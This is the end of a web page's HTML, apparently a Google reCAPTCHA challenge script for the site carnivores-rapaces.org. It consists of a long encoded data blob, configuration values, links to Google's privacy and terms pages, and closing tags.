LDpldOwp4NwoBxd0k2ZcOhVVnDpwzDgcORw5NVwoJ0w7l9IX9SKcOmEyHDuMO6NMO3Px5bBxbDuEN0woXCkVNXDsKrw55FwrAQw4UMwoUZJGB/XsOwUsOIwpsjwo5DwqzCt8KAEcKKwoJ2Kw09acKBwqEiNQ02SSM4wonDn8O+EcKpIMOvOxrCsg/CpcOoEsKMPWN+w67Dt8OpXsO1wpkzbsODI3PClMOfw5zCiWzCmjdGw7jCjsOQw7YHanx0P8K+fAvDlj3CqVw3wr/DpsOFw6/DlT/Dly9RJjRVZMK8wqgFOMOtw78PwpgObcOewo7DiMO2w7cmw4/CkSFECRLDt8O9w4NdS8KBw5HDssK2w5/CiD4gwopjZCscQ28Uw610wo9Zw5dQNsKxN8OZwr/DpR1WF8Ovw6vDk8OiNHF3w4DCtXrDsUzDlTnClMKSXSJCJsO2aMOew5tnw57DnmnCssOKw5/CvsOow7M3U2toccOkHAHCncO+CQgFw7gHwo3Cu8OYw5nCk8OGwoXCpRFZw7TCssKRwrlwwobDpitYwrzDmsKrw6IDwrMzUsKRP8O2wrLDqmYiUDV6wpHDhMOmwrzCvEzCpUzDuC3DqV/Crj7DunpfwpIcQzHCgMK8w6fCh8KLwpdIQDLCicK8w5bCpk8KH8ORw5vClWMDwo5qGw8nw58je27Cn2Buw61XcQ91wq3CtAcAwq5hTsKpUx/CuWTDgcOSw6PDjsKKdMKqwp0xwrHCoMKNwqx5JcOrwrHCiMKPR8KdegbCjsObAgLDgU9hM8OQwqDClcOEacK5a8Kfw43DnUDDpkvDkRnCqTDCuMOYKxErw4V2w6nDvcK9OGjDo3/[base64]/[base64]/[base64]/Cu8K2aBkhw57CnhbDkMKAwpLDuwXCtyE8F2zDqSswPMKIwqHClhjDn8OqBBXClRxRI3tQUMKTS2PCvcOLwqFpwpkGw7l0HcK4wpnCsMO2w6DDlnjCgAEdOsK/HMOjL2fDj8OzSD0kcsOWAEFNEm3DkcOXwo7CsnHCj8K4wrEvwpouw6M7wq5/E07CmMOmZsKSVcOZWcKLZsKEw6A5w5xHLCYHfxETw57DoRzCkT8Aw7rCj8OQdn4iPy/[base64]/[base64]/ChxjClzDDgcOEVMKVBWLDt8OfZ1sLQ0cYK2DCvkUBFBVzTsKcwojDq8OkTsO1T8O4G8KYfxMpcXZ6w4nCgsODMFhiw43DvEHDvcOqwok\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xEE2DbjoIh/Xd0lu5Rt374SGlyCWBNfCnwE0QlFkMAI\\u003d\x22,1,0,null,1,1769193694607,0,0,[63,227,193,246],null,[246,211,226,210],\x22RC-d8aNdl0IvXHCHg\x22,null,null,null,null,null,\x220dAFcWeA6NiVSMH7qAATWS5byy_RBvIklbJX2SAPy34H1zJYZgjrbXbrUn6taVYmYC6sADjods2EG0W2g0KOsC5NYG4wPdSbiBJw\x22,1769276494626]");
    </script></body></html>